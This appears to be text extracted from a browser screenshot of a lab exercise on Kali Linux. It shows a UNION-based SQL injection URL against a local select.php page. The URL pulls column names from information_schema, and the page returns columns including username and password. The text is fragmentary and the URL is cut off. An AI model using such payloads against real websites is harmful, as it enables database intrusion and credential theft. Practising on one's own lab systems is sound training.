 Mozilla Firef
http://192.... =0x74657374
192.168.0.104/select.php?x=1 and 1=2 union select 1,COLUMN_NAME,3,4 from information_schema.columns where table_n
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Id: 1 Name: id
Id: 1 Name: username
Id: 1 Name: password
Id: 1 Name: email